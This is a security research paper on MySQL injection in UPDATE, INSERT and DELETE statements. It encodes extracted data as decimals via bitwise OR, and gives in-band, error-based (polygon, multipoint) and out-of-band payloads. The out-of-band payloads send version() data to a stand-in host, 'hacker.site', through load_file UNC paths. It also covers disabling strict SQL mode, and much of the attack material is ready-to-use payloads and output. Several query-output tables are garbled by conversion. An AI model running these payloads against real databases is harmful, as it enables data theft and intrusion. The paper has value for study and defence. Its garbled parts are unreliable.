# MySQL Injection in Update, Insert and Delete



Osanda Malith Jayathissa (@OsandaMalith)

# Table of Contents



## <span id="page-2-0"></span>Overview

The traditional in-band method in INSERT, UPDATE injections would be by fixing the query. For example in INSERT statements one can simply fix the query, comment out the rest and extract the data once it is echoed out by the application. Same goes with the UPDATE statement, but only if the query has more than one column we can fix the query. What if we face a situation where UPDATE or INSERT has one column or simply we don't know the exact query to fix? What if mysql\_error() is not echoed out?

Let's look at the following scenario. For simplicity's sake let's not make things complex. The updated username is also echoed back to us. How can we inject in this scenario?

```
$query = "UPDATE users SET username = '$username' WHERE id = '$id';";
```
The parameters are as follows for the update query.

```
username=test&id=16
```
Recently I was researching on different in-band and out-of-band techniques we can apply in these situations.

To understand my technique let's look at how MySQL handles strings. Basically a string is equal to '0' in MySQL. Let me prove it.

```
mysql> select 'osanda' = 0;
+--------------+
| 'osanda' = 0 |
+--------------+
            |1|+--------------+
mysql> select !'osanda';
+-----------+
| !'osanda' |
+-----------+
         |1|+-----------+
```
What if we add digits to a string? It would be same as adding a value to 0.

```
mysql> select 'osanda'+123;
+--------------+
| 'osanda'+123 |
+--------------+
          | 123 |
+--------------+
```
This dynamic 'feature' triggered me some new ideas. But wait, let's research more about the data type. What if we add the highest possible value in MySQL which is a BIGINT to a string?

```
mysql> select 'osanda'+~0;
+-----------------------+
| 'osanda'+~0 |
+-----------------------+
| 1.8446744073709552e19 |
+-----------------------+
```
The value is '1.8446744073709552e19' which means a string actually returns a DOUBLE which is of 8 bytes. Let me prove it.

```
mysql> select ~0+0e0;
+-----------------------+
| ~0+0e0 |
+-----------------------+
| 1.8446744073709552e19 |
+-----------------------+
mysql > select (~0+0e0) = ('osanda' + ~0);
+----------------------------+
| (-0.000) = (0.0000) + 0.0000+----------------------------+
\begin{bmatrix} 1 & 1 \\ 1 & 1 \end{bmatrix}+----------------------------+
```
As a conclusion we now know that the value return by the string is actually a DOUBLE. By adding a DOUBLE to a larger value will result in the answer in IEEE double precision. To overcome this problem we can only perform bitwise OR.

```
mysql> select 'osanda' | ~0;
+----------------------+
| 'osanda' | ~0 |
+----------------------+
| 18446744073709551615 |
+----------------------+
```
Perfect, we get the highest unsigned 64-bit BIGINT value which is 0xffffffffffffffff. Now that we can be sure by performing bitwise OR we get the exact value and this value should be less than a BIGINT, simply because we cannot exceed 64-bits.

# <span id="page-4-0"></span>Converting Strings to Numbers

Basically what if save the data as numbers and decode them back once the application echoes them out? For this I came up with this solution. First we convert the string to hex, next the hex values to decimals.

String -> Hexadecimal -> Decimal

```
mysql> select conv(hex(version()), 16, 10);
+--------------------------------+
\vert conv(hex(version()), 16, 10) \vert+--------------------------------+
| 58472576987956 |
+--------------------------------+
```
For decoding we do the opposite. I have mentioned different ways of decoding using SQL, Python and Ruby in th[e decoding](#page-9-0) chapter.

Decimal -> Hexadecimal -> String

```
mysql> select unhex(conv(58472576987956, 10, 16));
+-------------------------------------+
| unhex(conv(58472576987956, 10, 16)) |
+-------------------------------------+
| 5.5.34 |+-------------------------------------+
```
But wait, there's a limitation as I have mentioned earlier. The highest data type in MySQL is a BIGINT and we can't exceed it. The maximum length of a string can be 8 characters long. Let me show you.

```
mysql> select conv(hex('AAAAAAAA'), 16, 10);
+---------------------------------+
| conv(hex('AAAAAAAA'), 16, 10) |
+---------------------------------+
| 4702111234474983745 |
+---------------------------------+
```
Note that the value '4702111234474983745' can be decoded back to 'AAAAAAAA'. If we add another 'A' character we won't get the correct decimal value, it will result in an unsigned BIGINT value of 0xffffffffffffffff.

```
mysql> select conv(hex('AAAAAAAAA'), 16, 10);
+--------------------------------+
| conv(hex('AAAAAAAAA'), 16, 10) |
+--------------------------------+
| 18446744073709551615 |
+--------------------------------+
mysql> select conv(hex('AAAAAAAAAA'), 16, 10) = ~9;
+-------------------------------------+
| conv(hex('AAAAAAAAAA'), 16, 10) = ~0 |
+-------------------------------------+
| 1 |
+-------------------------------------+
```
So that we know the limitation, we have to extract a string 8 by 8. For this purpose I will be using the substr() function.

select conv(hex(substr(user(),1 +  $(n-1) * 8$ , 8  $* n$ )), 16, 10);

Where *n* ε N, for easyness I have used '*n'* where it goes 1,2,3... 8 by 8.

For example to extract the username which is more than 8 characters long, you have to first extract the first 8 characters and then the next remaining characters till we reach NULL.

```
mysql> select conv(hex(substr(user(),1 + (1-1) * 8, 8 * 1)), 16, 10);
+--------------------------------------------------------+
| conv(hex(substr(user(),1 + (1-1) * 8, 8 * 1)), 16, 10) |+--------------------------------------------------------+
| 8245931987826405219 |
             +--------------------------------------------------------+
mysql> select conv(hex(substr(user(),1 + (2-1) * 8, 8 * 2)), 16, 10);
+--------------------------------------------------------+
| \text{conv}(\text{hex}(\text{substr}(\text{user})), 1 + (2-1) * 8, 8 * 2)), 16, 10) |+--------------------------------------------------------+
| 107118236496756 |
       +--------------------------------------------------------+
```
Finally after decoding the values we get the result from user().

mysql> select concat(unhex(conv(8245931987826405219, 10, 16)), unhex(conv(107118236496756, 10, 16))); +----------------------------------------------------------------------------------------+ | concat(unhex(conv(8245931987826405219, 10, 16)), unhex(conv(107118236496756, 10, 16))) | +----------------------------------------------------------------------------------------+ | root@localhost |

# <span id="page-6-0"></span>Injection

### <span id="page-6-1"></span>Extracting Table Names

The syntax for extracting table names from the information schema database.

+----------------------------------------------------------------------------------------+

```
select conv(hex(substr((select table_name from information_schema.tables where
table_schema=schema() limit 0,1), 1 + (n-1) * 8, 8*n)), 16, 10);
```
### <span id="page-6-2"></span>Extracting Column Names

The syntax for extracting column names from the information\_schema database.

```
select conv(hex(substr((select column_name from information_schema.columns where
table_name='Name of your table' limit (0,1), 1 + (n-1) * 8, 8*n), 16, 10;
```
#### <span id="page-7-0"></span>Update Statement

Now we can put the things we learned together. We apply bitwise OR to the string with our payload which converts the data into decimals.

Let's look at an example where we can apply my technique inside an update statement.

```
update emails set email_id='osanda'|conv(hex(substr(user(),1 + (n-1) * 8, 8 * n)),16, 10)
where id='16;
```
For the previous problem we can inject like this.

```
name=test' | conv(hex(substr(user(),1 + (1-1) * 8, 8 * 1)),16, 10) where id=16;%00&id=16
```
The actual query will look something like this.

```
update users set username = 'test' | conv(hex(substr(user(),1 + (1-1) * 8, 8 * 1)),16,
10) where id=16;%00' where id = '16';
```
This is from a demo application which I developed to test this injection.



#### <span id="page-8-0"></span>Insert Statement

Let's imagine a query like this.

insert into users values (17, 'james', 'bond');

Same like the update statement you can apply this method into the insert statement as well.

```
insert into users values (17, 'james', 'bond'|conv(hex(substr(user(),1 + (n-1) * 8, 8
* n)), 16, 10);
```
However in this example you can fix the query and inject, but like in the previous case if the insert statement has only one column in the scenario, this method is useful.

### <span id="page-8-1"></span>Limitations in MySQL 5.7

You may notice that my method will not work in versions after MySQL 5.7.5.

```
mysql> update users set username = 'osanda' | conv(hex(substr(user(),1 + (1-
1) * 8, 8 * 1)),16, 10) where id=14;
```
ERROR 1292 (22007): Truncated incorrect **INTEGER** value: 'osanda'

After researching on MySQL 5.7 I noticed that by default the MySQL server runs on 'Strict SQL Mode'. As of MySQL 5.7.5, the default SQL mode includes 'STRICT\_TRANS\_TABLES'.

```
SELECT @@GLOBAL.sql_mode;
SELECT @@SESSION.sql mode;
```

```
mysql> select @@version; 101
 @@version |
  5.7.17
1 row in set (0.00 sec)
mysql> select @@session.sql_mode;
 @@session.sql mode
 STRICT_TRANS_TABLES,NO_ENGINE_SUBSTITUTION
1 row in set (0.00 sec)
```
In MySQL 5.7 under 'Strict SQL Mode'you cannot do this tricky type casting from integer to string since the original data type of the column is a 'varchar' in my case. "Strict mode controls how MySQL handles invalid or missing values in data-change statements such as INSERT or UPDATE." If the data type of wrong this will throw us an exception.

To overcome this you must always use an integer in the injection. For example this query will work successfully.

```
mysql> update users set username = '0' | conv(hex(substr(user(),1 + (1-1) * 8, 8 *
1)),16, 10) where id=14;
Query OK, 1 row affected (0.08 sec)
Rows matched: 1 Changed: 1 Warnings: 0
```
Additionally you can turn off 'Strict Mode' during runtime like this. The 'SESSION' variable can be modified by any user for his current session.

SET sql mode =  $'$ ; SET SESSION sql mode = '';

Setting the GLOBAL variable requires the SUPER privilege and affects the operation of all clients that connect from that time on.

```
SET GLOBAL sql mode = '';
```
As a permanent solution you need to start MySQL server by specifying empty parameters to 'sql\_mode'.

mysqld.exe --sql-mode=

You can also add this entry to your 'my.cnf' configuration file.

sql-mode=

<span id="page-9-0"></span>To find out the order the default options are loaded and paths to the configuration files type this.

mysqld.exe --help --verbose

You can create a new file as 'myfile.ini' and give this file as the default configuration for MySQL.

mysqld.exe --defaults-file=myfile.ini

The content in your configuration.

[mysqld] sql-mode=

If a developer uses the 'IGNORE' keyword, the 'Strict Mode' is ignored. We can use like 'INSERT IGNORE' or 'UPDATE IGNORE'.

Under 'Strict Mode' if you run this statement, it will execute successfully.

```
mysql> update ignore users set username = 'osanda' | conv(hex(substr(user(),1 + (1-1)
* 8, 8 * 1), 16, 10) where id=14;
```
Query OK, 1 row affected, 1 warning (0.30 sec) Rows matched: 1 Changed: 1 Warnings: 1

### <span id="page-10-0"></span>Decoding

Here are some methods you can use in decoding the values in these languages.

<span id="page-10-1"></span>SQL

```
select unhex(conv(value, 10, 16));
```
#### <span id="page-10-2"></span>Python

```
dec = lambda x:("%x"%x).decode('hex')
```
#### <span id="page-10-3"></span>Ruby

```
dec = lambda { |x| puts x.to_s(16).scan(/../).map { |x| x.hex.chr }.join }
```
Ruby is an amazing language. Here's another hacky way of doing this.

dec = lambda {  $|x|$  puts x.to s(16).scan(/\w+/).pack("H\*") }

This can be done in almost any language. You can come up with any solution with the language you are comfortable with.

# <span id="page-11-0"></span>Traditional In-Band Method

Since I wanted to write a complete paper on these injections, these are the normal methods you can inject when there are more than one column in the injection point.

#### <span id="page-11-1"></span>Update Statement

Let's imagine the previous problem but this time we have 2 columns in the statement. We also need to know the name of the other column.

```
UPDATE newsletter SET username = '$user', email = '$email' WHERE id = '$id';
```
We can inject in this form if the application echoes back the value of '\$email' to us.

username=test',email = (select version()) where id = '16'-- -&email=test

#### <span id="page-11-2"></span>Insert Statement

If we take query for example, we can inject by fixing the query like the previous example. But you need to know the number of values in the query to fix the query.

INSERT INTO `database`.`users` (`id`,`user`,`pass`) VALUES ('\$id','\$user', '\$pass');

We can inject like this if the value of '\$user' is echoed back to us by the application.

id=16',(SELECT @@version), 'XXX');-- -&user=test&pass=test

### <span id="page-11-3"></span>Error Based Injection

I wrote [a paper](https://www.exploit-db.com/docs/33253.pdf) on injections in Insert, Update and Delete statements back in the days(I was 17 years to be precise, I feel like I should have written it in a better way :)). You can use any error based vector by following the same syntax like these examples.

#### <span id="page-11-4"></span>Update Statement

```
UPDATE users SET password = 'osanda'*multipoint((select*from(select
name_const(version(),1))x))*'' WHERE id='16' ;
```
UPDATE users SET password = 'osanda' WHERE id='16'\***polygon**((select\*from(select name\_const(version(),1))x))\*'';

#### <span id="page-11-5"></span>Insert Statement

```
INSERT INTO users VALUES (17,'james', 'bond'*polygon((select*from(select
name const(version(),1))x)*'');
```
#### <span id="page-12-0"></span>Delete Statement

```
DELETE FROM users WHERE id='17'*polygon((select*from(select
name_const(version(),1))x))*'';
```
Instead of '\*' you can use  $| \cdot |$ , or,  $|$ , and, &&, &, >>, <<, ^, xor, <=, <, <=>,>,>, >=, mul, /, div, -, +, %, mod.

# <span id="page-12-1"></span>Out-of-Band (OOB) Injections

You can check my previous [research](https://packetstormsecurity.com/files/140832/MySQL-OOB-Hacking.html) which I have described in detail about MySQL OOB techniques under Windows. The same methods can be applied in 'INSERT', 'UPDATE' and 'DELETE' statements.

#### <span id="page-12-2"></span>Update Statement

```
UPDATE users SET username = 
'osanda'<=>load_file(concat('\\\\',version(),'.hacker.siste\\a.txt')) WHERE id='15';
```

```
UPDATE users SET username = 'osanda' WHERE
id='15'*load_file(concat('\\\\',version(),'.hacker.site\\a.txt'));
```
#### <span id="page-12-3"></span>Insert Statement

```
INSERT into users VALUES
(15,'james','bond'|load_file(concat('\\\\',version(),'.hacker.site\\a.txt')));
```
#### <span id="page-12-4"></span>Delete Statement

```
DELETE FROM users WHERE
id='15'*load_file(concat('\\\\',version(),'.hacker.site\\a.txt'));
```
You can use  $||$ , or,  $||$ , and, &&, &, >>, <<, ^, xor, <=, <, <=>,>,>=, \*, mul, /, div, -, +, %, mod.

### <span id="page-12-5"></span>Conclusion

Exploitation of a vulnerability is not straight forward in real world scenarios. It's up to you to make use of these techniques and come with a creative solution in the exploitation of SQL injection vulnerabilities. Analyze the situation and depending on the situation apply the correct techniques.

### <span id="page-12-6"></span>Acknowledgements

Special thanks to Mukarram Khalid (@themakmaniac) for reviewing and testing my research.

# <span id="page-13-0"></span>About Me

I'm a very young independent security researcher passionate in application security, penetration testing and reverse engineering. I got acknowledged by many organizations for disclosing vulnerabilities including Microsoft, Apple, Oracle, AT&T, Sony, etc. I'm a contributor to the SQL Injection Knowledge Base [\(https://websec.ca/kb/sql\\_injection\)](https://websec.ca/kb/sql_injection). Currently holds OSCP, eCRE, eWPTX, eCPPT, eWPT.

You can check other interesting things related to SQLi on<https://osandamalith.com/tag/mysql/>

## <span id="page-13-1"></span>References

<http://dev.mysql.com/doc/refman/5.7/en/>